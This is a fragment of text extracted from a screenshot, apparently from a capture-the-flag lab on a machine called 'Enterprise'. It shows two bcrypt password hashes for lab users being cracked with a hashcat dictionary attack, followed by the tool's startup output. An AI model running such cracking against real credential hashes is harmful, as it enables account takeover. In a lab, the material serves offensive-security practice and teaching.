 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
❯ nvim hashes
❯ cat hashes
File: hashes
1 geordi.la.forge:$2y$10$cXSgEkNQGBBUneDKXq9gU.8RAf37GyN7JIrPE7us9UBMR9uDDKaWy
2 Guinan:$2y$10$90gyQVv7oL6CCN8lF/0LYulrjKRExceg2i0147/Ewpb6tBzHaqL2q
❯ hashcat -a 0 -m 3200 hashes ./Crendentials.txt --username
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1
[The pocl project]
================================================================================================================================
==================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i3-2370M CPU @ 2.40GHz, 2848/5761 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
VPN - root's tasks
Reconnaissance - Enumeration